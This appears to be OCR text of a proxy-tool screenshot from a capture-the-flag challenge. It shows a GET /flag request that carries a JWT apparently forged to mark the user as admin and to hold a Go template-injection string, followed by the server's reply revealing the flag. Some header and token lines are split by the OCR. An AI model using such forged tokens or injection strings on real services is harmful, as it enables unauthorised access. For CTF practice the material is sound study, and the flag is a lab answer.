 请求
美化 Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: f2396525-8e7b-40e4-a2df-a23862073925.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
6 X-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfY
taW4iOnRydWV9.3OXFk-f_S2XqPdzHnl0esmJQXuTSXuA1IbpaGOMyvWo
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 01 Apr 2024 12:36:48 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 84
6 Connection: close
7 Cache-Control: no-cache
8
9 {"status":true,"msg":"Hi{{.}}, flag is
flag{c821c167-62ac-4a5f-987c-0ec87d444984}"}